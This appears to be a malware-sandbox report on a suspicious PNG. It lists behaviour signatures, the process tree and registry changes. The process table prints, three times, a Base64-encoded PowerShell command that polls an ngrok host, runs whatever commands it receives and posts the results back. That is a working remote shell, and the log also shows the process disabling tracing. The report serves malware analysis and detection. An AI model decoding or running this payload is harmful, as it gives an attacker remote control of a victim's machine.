


Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6876)
- powershell.exe (PID: 5156)
- powershell.exe (PID: 5448)
Disables trace logs
- powershell.exe (PID: 5448)
Checks proxy server information
- powershell.exe (PID: 5448)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 5448)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 5448)
Found Base64 encoded text manipulation via PowerShell (YARA)
- powershell.exe (PID: 5448)
Found Base64 encoded network access via PowerShell (YARA)
- powershell.exe (PID: 5448)


Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 5448)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .png | | | Portable Network Graphics (100) |
|---|
EXIF
PNG
| ImageWidth: | 200 |
|---|---|
| ImageHeight: | 200 |
| BitDepth: | 8 |
| ColorType: | RGB with Alpha |
| Compression: | Deflate/Inflate |
| Filter: | Adaptive |
| Interlace: | Noninterlaced |
| BackgroundColor: | 255 255 255 |
Composite
| ImageSize: | 200x200 |
|---|---|
| Megapixels: | 0.04 |
Total processes
135
Monitored processes
7
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5000 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 5156 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -e JABzAD0AJwA0ADEANwBkAC0AMQAwADMALQAxADQANAAtADkAMwAtADEANAA5AC4AbgBnAHIAbwBrAC0AZgByAGUAZQAuAGEAcABwACcAOwAkAGkAPQAnAGQAYQA1ADUAMQA0AGEAYQAtAGYAZAAwADcAMwBlADMAYgAtADgAZQBkADYAOQBmAGMAYgAnADsAJABwAD0AJwBoAHQAdABwAHMAOgAvAC8AJwA7ACQAdgA9AEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAAtAFUAcgBpACAAJABwACQAcwAvAGQAYQA1ADUAMQA0AGEAYQAgAC0ASABlAGEAZABlAHIAcwAgAEAAewAiAFgALQBiADkAZQA1AC0AMQBhAGUAZQAiAD0AJABpADsAIgBuAGcAcgBvAGsALQBzAGsAaQBwAC0AYgByAG8AdwBzAGUAcgAtAHcAYQByAG4AaQBuAGcAIgA9ACQAaQB9ADsAdwBoAGkAbABlACAAKAAkAHQAcgB1AGUAKQB7ACQAYwA9ACgASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwAgAC0AVQByAGkAIAAkAHAAJABzAC8AZgBkADAANwAzAGUAMwBiACAALQBIAGUAYQBkAGUAcgBzACAAQAB7ACIAWAAtAGIAOQBlADUALQAxAGEAZQBlACIAPQAkAGkAOwAiAG4AZwByAG8AawAtAHMAawBpAHAALQBiAHIAbwB3AHMAZQByAC0AdwBhAHIAbgBpAG4AZwAiAD0AJABpAH0AKQAuAEMAbwBuAHQAZQBuAHQAOwBpAGYAIAAoACQAYwAgAC0AbgBlACAAJwBOAG8AbgBlACcAKQAgAHsAJAByAD0AaQBlAHgAIAAkAGMAIAAtAEUAcgByAG8AcgBBAGMAdABpAG8AbgAgAFMAdABvAHAAIAAtAEUAcgByAG8AcgBWAGEAcgBpAGEAYgBsAGUAIABlADsAJAByAD0ATwB1AHQALQBTAHQAcgBpAG4AZwAgAC0ASQBuAHAAdQB0AE8AYgBqAGUAYwB0ACAAJAByADsAJAB0AD0ASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACQAcAAkAHMALwA4AGUAZAA2ADkAZgBjAGIAIAAtAE0AZQB0AGgAbwBkACAAUABPAFMAVAAgAC0ASABlAGEAZABlAHIAcwAgAEAAewAiAFgALQBiADkAZQA1AC0AMQBhAGUAZQAiAD0AJABpADsAIgBuAGcAcgBvAGsALQBzAGsAaQBwAC0AYgByAG8AdwBzAGUAcgAtAHcAYQByAG4AaQBuAGcAIgA9ACQAaQB9ACAALQBCAG8AZAB5ACAAKABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG5nAF0AOgAAVQBUAEYAOAAtAEcAZQB0AEIAeQB0AGUAcwAoACQAZQArACQAcgApACAAKwAnACAnACkAfQAgAHMAbABlAGUAcAAgADAALgA4ADsAZQB4AGkAdAA7AA== | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5448 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -e JABzAD0AJwA0ADEANwBkAC0AMQAwADMALQAxADQANAAtADkAMwAtADEANAA5AC4AbgBnAHIAbwBrAC0AZgByAGUAZQAuAGEAcABwACcAOwAkAGkAPQAnAGQAYQA1ADUAMQA0AGEAYQAtAGYAZAAwADcAMwBlADMAYgAtADgAZQBkADYAOQBmAGMAYgAnADsAJABwAD0AJwBoAHQAdABwAHMAOgAvAC8AJwA7ACQAdgA9AEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAAtAFUAcgBpACAAJABwACQAcwAvAGQAYQA1ADUAMQA0AGEAYQAgAC0ASABlAGEAZABlAHIAcwAgAEAAewAiAFgALQBiADkAZQA1AC0AMQBhAGUAZQAiAD0AJABpADsAIgBuAGcAcgBvAGsALQBzAGsAaQBwAC0AYgByAG8AdwBzAGUAcgAtAHcAYQByAG4AaQBuAGcAIgA9ACQAaQB9ADsAdwBoAGkAbABlACAAKAAkAHQAcgB1AGUAKQB7ACQAYwA9ACgASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwAgAC0AVQByAGkAIAAkAHAAJABzAC8AZgBkADAANwAzAGUAMwBiACAALQBIAGUAYQBkAGUAcgBzACAAQAB7ACIAWAAtAGIAOQBlADUALQAxAGEAZQBlACIAPQAkAGkAOwAiAG4AZwByAG8AawAtAHMAawBpAHAALQBiAHIAbwB3AHMAZQByAC0AdwBhAHIAbgBpAG4AZwAiAD0AJABpAH0AKQAuAEMAbwBuAHQAZQBuAHQAOwBpAGYAIAAoACQAYwAgAC0AbgBlACAAJwBOAG8AbgBlACcAKQAgAHsAJAByAD0AaQBlAHgAIAAkAGMAIAAtAEUAcgByAG8AcgBBAGMAdABpAG8AbgAgAFMAdABvAHAAIAAtAEUAcgByAG8AcgBWAGEAcgBpAGEAYgBsAGUAIABlADsAJAByAD0ATwB1AHQALQBTAHQAcgBpAG4AZwAgAC0ASQBuAHAAdQB0AE8AYgBqAGUAYwB0ACAAJAByADsAJAB0AD0ASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACQAcAAkAHMALwA4AGUAZAA2ADkAZgBjAGIAIAAtAE0AZQB0AGgAbwBkACAAUABPAFMAVAAgAC0ASABlAGEAZABlAHIAcwAgAEAAewAiAFgALQBiADkAZQA1AC0AMQBhAGUAZQAiAD0AJABpADsAIgBuAGcAcgBvAGsALQBzAGsAaQBwAC0AYgByAG8AdwBzAGUAcgAtAHcAYQByAG4AaQBuAGcAIgA9ACQAaQB9ACAALQBCAG8AZAB5ACAAKABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAQgB5AHQAZQBzACgAJABlACsAJAByACkAIAAtAGoAbwBpAG4AIAAnACAAJwApAH0AIABzAGwAZQBlAHAAIAAwAC4AOAB9AA== | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5472 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6436 | "C:\WINDOWS\System32\rundll32.exe" "C:\Program Files\Windows Photo Viewer\PhotoViewer.dll", ImageView_Fullscreen C:\Users\admin\AppData\Local\Temp\bitslogo.png | C:\Windows\System32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6876 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -e JABzAD0AJwA0ADEANwBkAC0AMQAwADMALQAxADQANAAtADkAMwAtADEANAA5AC4AbgBnAHIAbwBrAC0AZgByAGUAZQAuAGEAcABwACcAOwAkAGkAPQAnAGQAYQA1ADUAMQA0AGEAYQAtAGYAZAAwADcAMwBlADMAYgAtADgAZQBkADYAOQBmAGMAYgAnADsAJABwAD0AJwBoAHQAdABwAHMAOgAvAC8AJwA7ACQAdgA9AEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAAtAFUAcgBpACAAJABwACQAcwAvAGQAYQA1ADUAMQA0AGEAYQAgAC0ASABlAGEAZABlAHIAcwAgAEAAewAiAFgALQBiADkAZQA1AC0AMQBhAGUAZQAiAD0AJABpADsAIgBuAGcAcgBvAGsALQBzAGsAaQBwAC0AYgByAG8AdwBzAGUAcgAtAHcAYQByAG4AaQBuAGcAIgA9ACQAaQB9ADsAdwBoAGkAbABlACAAKAAkAHQAcgB1AGUAKQB7ACQAYwA9ACgASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwAgAC0AVQByAGkAIAAkAHAAJABzAC8AZgBkADAANwAzAGUAMwBiACAALQBIAGUAYQBkAGUAcgBzACAAQAB7ACIAWAAtAGIAOQBlADUALQAxAGEAZQBlACIAPQAkAGkAOwAiAG4AZwByAG8AawAtAHMAawBpAHAALQBiAHIAbwB3AHMAZQByAC0AdwBhAHIAbgBpAG4AZwAiAD0AJABpAH0AKQAuAEMAbwBuAHQAZQBuAHQAOwBpAGYAIAAoACQAYwAgAC0AbgBlACAAJwBOAG8AbgBlACcAKQAgAHsAJAByAD0AaQBlAHgAIAAkAGMAIAAtAEUAcgByAG8AcgBBAGMAdABpAG8AbgAgAFMAdABvAHAAIAAtAEUAcgByAG8AcgBWAGEAcgBpAGEAYgBsAGUAIABlADsAJAByAD0ATwB1AHQALQBTAHQAcgBpAG4AZwAgAC0ASQBuAHAAdQB0AE8AYgBqAGUAYwB0ACAAJAByADsAJAB0AD0ASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACQAcAAkAHMALwA4AGUAZAA2ADkAZgBjAGIAIAAtAE0AZQB0AGgAbwBkACAAUABPAFMAVAAgAC0ASABlAGEAZABlAHIAcwAgAEAAewAiAFgALQBiADkAZQA1AC0AMQBhAGUAZQAiAD0AJABpADsAIgBuAGcAcgBvAGsALQBzAGsAaQBwAC0AYgByAG8AdwBzAGUAcgAtAHcAYQByAG4AaQBuAGcAIgA9ACQAaQB9ACAALQBCAG8AZAB5ACAAKABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG5nAF0AOgAAVQBUAEYAOAAtAEcAZQB0AEIAeQB0AGUAcwAoACQAZQArACQAcgApACAAKwAnACAnACkAfQAgAHMAbABlAGUAcAAgADAALgA4ADsAZQB4AGkAdAA7AA== | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
18 234
Read events
18 219
Write events
15
Delete events
0
Modification events
| (PID) Process: | (6436) rundll32.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Photo Viewer\Viewer |
| Operation: | write | Name: | MainWndPos |
Value: 6000000033000000A00400007502000000000000 | |||
| (PID) Process: | (5448) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (5448) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (5448) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (5448) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (5448) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (5448) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (5448) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (5448) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (5448) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
